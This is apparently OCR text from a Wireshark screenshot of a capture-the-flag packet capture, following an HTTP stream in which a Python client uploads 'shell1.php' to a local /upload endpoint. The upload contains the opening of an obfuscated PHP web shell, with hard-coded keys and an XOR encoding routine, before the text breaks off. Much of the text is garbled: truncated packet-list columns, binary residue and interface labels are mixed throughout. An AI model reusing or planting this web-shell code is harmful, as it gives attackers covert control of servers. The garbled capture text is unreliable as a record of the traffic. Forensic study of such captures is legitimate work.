 chall.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 1
No. Time Source Destination Protocol Length Info
3 0.000073527 127.0.0.1 127.0.0.1 TCP 76 44716 → 80 [SYN] Seq=0 Wi
Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · chall.pcapng
ACK] Seq=
Seq=1 Ac
ACK] Seq=
Seq=1 Ac
P/1.1
Seq=1 Ac
ACK] Seq=
Seq=881
(text/ht
Seq=881
ACK] Seq=
ACK] Seq=
Seq=882
POST /upload HTTP/1.1
Host: localhost
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate, br, zstd
Accept: */*
Connection: keep-alive
Content-Length: 624
Content-Type: multipart/form-data; boundary=38e7edf69701cec8c3a3ea496de30e7d
--38e7edf69701cec8c3a3ea496de30e7d
Content-Disposition: form-data; name="file"; filename="shell1.php"
<?php
$k="161ebd7d";$kh="45089b3446ee";$kf="4e0d86dbcf92";$p="lFDu8RwONqmag5ex";
function x($t,$k){
$c=strlen($k);$l=strlen($t);$o="";
for($i=0;$i<$l;){
for($j=0;($j<$c&&$i<$l);$j++,$i++)
{
$o.=$t[$i]^$k[$j];
}
}
return $o;
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1072 bytes) 显示为 ASCII No delta times 流 1
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
Frame 16
Linux co
Internet
Transmis
E··4··@
P
·····(·
··4>